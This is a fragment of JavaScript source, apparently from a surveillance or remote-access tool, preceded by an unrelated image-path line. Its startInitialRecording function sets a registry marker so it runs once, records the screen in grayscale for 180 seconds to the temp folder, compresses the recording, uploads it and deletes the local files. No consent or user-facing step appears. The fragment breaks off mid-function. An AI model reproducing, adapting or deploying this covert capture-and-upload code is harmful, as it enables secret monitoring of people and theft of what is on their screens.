 function startInitialRecording(){
if (typeof (process.VideoRecorder) !== 'undefined') {
if(process.currentBinary !== process.videorecoder.options.recorderProcess)
{
return;
}
if(process.badVideoStatus === 'already')
{
return;
}
if(process.RegReadObject('vr') === 'already')
{
return;
}
process.RegWriteObject('vr', 'already');
process.badVideoStatus = 'already';
var utils = require('utils');
var fs = require('fs');
var lz = require('xz');
function getCompressor() {
var compressor;
for (var i = 9; i > 0; i--) {
try {
compressor = new lz.Compressor(i);
break;
} catch (e) {
}
}
return compressor;
}
var recordingHostname = 'first';
var vedeofile = "vzb_%HOSTNAME%_%DATE%";
vedeofile = vedeofile
.replace('%HOSTNAME%', recordingHostname)
.replace('%DATE%', utils.getCurrentDateFilenameString())
var filename = path.join(process.env['temp'], vedeofile);
if (fs.existsSync(filename + '.ivf') === true) {
filename += ('_' + utils.getCurrentTimstamp());
}
filename += '.ivf';
var recorder = new process.VideoRecorder(filename,
true, //rec.grayScale,
5, //rec.framerate,
180, //rec.seconds,
'forcerecord' //rec.hashkey
);
if(recorder.configure){
recorder.configure({
bit_depth : 8,
max_quantizer : 80,
min_quantizer : 80
});
}
recorder.start(function () {
var compressor = getCompressor();
var inFile = fs.createReadStream(filename);
var outFile = fs.createWriteStream(filename + ".lzma2");
outFile.on('close', function () {
try {
fs.unlinkSync(filename);
} catch(exc) { console.log(exc); }
process.uploadLocalFile(filename + ".lzma2", function () {
try {
fs.unlinkSync(filename + ".lzma2");
} catch(exc) { console.log(exc); }
});
});